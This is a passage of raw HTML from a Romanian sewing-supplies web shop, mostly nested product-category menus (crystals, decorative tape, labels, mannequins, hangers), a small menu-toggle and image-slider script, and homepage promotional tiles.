<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
				<div class="SubHeader">
		<link rel="stylesheet" href="/_js/nivoslider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/_js/nivoslider/default.css" type="text/css" media="screen" />

<div class="slider-wrapper theme-default">
	<div id="slider" class="nivoSlider"> 
		
				<a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak"><img src="/_galerie/slider/414_slider_ata.jpg" data-thumb="/_galerie/slider/414_slider_ata.jpg" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle"><img src="/_galerie/slider/326_235__MG_0029-2-2.JPG" data-thumb="/_galerie/slider/326_235__MG_0029-2-2.JPG" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/inimioare-decorative-din-plastic-21x23"><img src="/_galerie/slider/311_ASffsg-2.jpg" data-thumb="/_galerie/slider/311_ASffsg-2.jpg" alt="Atmosphere"/></a>
				</div>
	
	
	
	
	
</div>

<script type="text/javascript" src="/_js/nivoslider/jquery.nivo.slider.js"></script> 
<script type="text/javascript">
    $(window).load(function() {
        $('#slider').nivoSlider();
    });
</script>		</div>

		








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
			<h1>Mercerie si Accesorii pentru Croitorie</h1>
	
<div class="HomeSquare">
 		
<a href="https://www.emidale.ro/decorare/snur/snur-martisor" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/30_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
Snur martisor<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/19_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
margele din lemn<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/rezultatele-cautarii/src/cuv/embleme%20termoadezive%20cruce" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/38_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
aplicatii vestimentare<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/31_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
APLICATII VESTIMENTARE<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/40_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
ata cusut saci<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/37_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
